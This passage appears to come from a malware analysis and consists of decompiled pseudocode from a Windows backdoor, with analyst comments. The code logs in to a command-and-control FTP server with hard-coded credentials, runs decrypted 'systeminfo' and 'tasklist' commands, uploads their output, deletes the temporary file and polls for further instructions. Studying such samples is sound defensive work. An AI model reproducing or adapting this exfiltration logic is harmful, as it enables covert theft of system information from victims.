 37 {
38 memset_10002DB0((unsigned __int8 *)&v22, 0, 0x7D0u);
39 wsprintfW(&v22, L"to %s ", &unk_10005290); // "to ADMINIST-B24C70 "
40 memset_10002DB0((unsigned __int8 *)&String1, 0, 0x7D0u);
41 GetTempPathW(1000, &String1);
42 SetCurrentDirectoryW(&String1);
43 lstrcatW(&String1, L"temp.ini");
44 v8 = GetTickCount();
45 while ( 1 )
46 {
47 while ( 1 )
48 {
49 if ( dword_1000524C )
50 InternetCloseHandle(dword_1000524C);
51 if ( dword_100056DC )
52 InternetCloseHandle(dword_100056DC);
53 Sleep(0x2710u);
54 if ( !v10 )
55 {
56 dword_100056D8 = 0;
57 download_C2_100019E1();
58 }
59 if ( InternetGetConnectedState(&v16, 0) )
60 {
61 v2 = InternetOpenW(0, 1, 0, 0, 0);
62 dword_100056DC = v2;
63 if ( v2 )
64 {
65 v3 = InternetConnectA(v2, C2addr, 21, username_10005490, password_10005B30, 1, 0x8000000, 0);
66 dword_1000524C = v3;
67 if ( v3 )
68 {
69 if ( FtpSetCurrentDirectoryW(v3, aHtdocs) )
70 break;
71 }
72 }
73 }
74 v10 = 0;
75 }
76 v10 = 1;
77 if ( !dword_100056D8 || (unsigned int)(GetTickCount() - v8) > 7200000 )
78 {
79 memset_10002DB0((unsigned __int8 *)&v17, 0, 0x104u);
80 v4 = lstrlenA(aWy9uohabozetpd);
81 decryptstr_10001470((int)aWy9uohabozetpd, (int)&v17, v4);// "cmd /c systeminfo >%ws"
82 wsprintfA(&v20, &v17, &String1);
83 WinExec(&v20, 0);
84 while ( 1 )
85 {
86 Sleep(1000u);
87 v5 = CreateFileW(&String1, 0x10000000, 1, 0, 3, 32, 0);// %temp%\temp.ini
88 if ( v5 != -1 )
89 break;
90 if ( GetLastError() == 2 )
91 goto LABEL_21;
92 }
93 CloseHandle(v5);
94 LABEL_21:
95 GetLocalTime(v11);
96 memset_10002DB0((unsigned __int8 *)&v21, 0, 0x7D0u);
97 wsprintfW( // "fr ADMINIST-B24C70 (01-24 17-03-26).txt"
98 &v21,
99 &word_100056E0,
100 &unk_10005290,
101 v11[1],
102 (unsigned __int16)v12,
103 HIWORD(v12),
104 (unsigned __int16)v13,
105 HIWORD(v13));
106 FtpPutFile_10001C5E(&String1, (int)&v21);
107 Sleep(1000u);
108 memset_10002DB0((unsigned __int8 *)&v17, 0, 0x104u);
109 v6 = lstrlenA(aWy9uohabozqxpy);
110 decryptstr_10001470((int)aWy9uohabozqxpy, (int)&v17, v6);// "cmd /c tasklist >%ws"
111 wsprintfA(&v20, &v17, &String1);
112 WinExec(&v20, 0);
113 while ( 1 )
114 {
115 Sleep(1000u);
116 v7 = CreateFileW(&String1, 0x10000000, 1, 0, 3, 32, 0);
117 if ( v7 != -1 )
118 break;
119 if ( GetLastError() == 2 )
120 goto LABEL_26;
121 }
122 CloseHandle(v7);
123 LABEL_26:
124 GetLocalTime(v11);
125 memset_10002DB0((unsigned __int8 *)&v21, 0, 0x7D0u);
126 wsprintfW( // "fr ADMINIST-B24C70 (01-24 17-06-28).txt"
127 &v21,
128 &word_100056E0,
129 &unk_10005290,
130 v11[1],
131 (unsigned __int16)v12,
132 HIWORD(v12),
133 (unsigned __int16)v13,
134 HIWORD(v13));
135 FtpPutFile_10001C5E(&String1, (int)&v21);
136 DeleteFileW(&String1);
137 Sleep(1000u);
138 v9 = 0;
139 memset_10002DB0((unsigned __int8 *)&sz, 0, 0x208u);
140 wsprintfW(&sz, L"%s (%d)", aToEveryone, 0);
141 while ( sub_10001DFB(&sz, (int)&String1) )
142 {
143 ++v9;
144 memset_10002DB0((unsigned __int8 *)&sz, 0, 0x208u);
145 wsprintfW(&sz, L"%s (%d)", aToEveryone, v9);
146 }
147 v8 = GetTickCount();
148 dword_100056D8 = 1;
149 }
150 sub_10001DFB(&v22, (int)&String1);
151 }